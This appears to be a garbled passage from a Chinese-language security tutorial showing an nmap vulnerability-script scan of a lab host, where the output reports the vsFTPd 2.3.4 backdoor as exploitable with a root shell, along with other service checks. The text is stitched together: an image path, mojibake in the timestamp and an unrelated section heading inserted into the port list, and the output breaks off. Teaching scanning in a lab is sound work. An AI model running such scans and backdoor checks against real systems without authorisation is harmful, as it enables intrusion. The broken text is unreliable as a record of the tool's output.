 c:\Users\Administrator\Desktop
> nmap --script=vuln 192.168.80.166
Starting Nmap 7.10 ( https://nmap.org ) at 2017-11-09 21:34 ?D1ú±ê×?ê±??
Stats: 0:03:29 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.76% done; ETC: 21:38 (0:00:00 remaining)
Nmap scan report for 192.168.80.166
Host is up (0.0000060s latency).
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2011-2523 OSVDB:73573
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
| http://osvdb.org/73573
|_ http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp open ssh
1.2.5 Nmap 的优劣势
23/tcp open telnet
25/tcp open smtp
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
| ssl-dh-params:
| VULNERABLE:
| Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
信安之路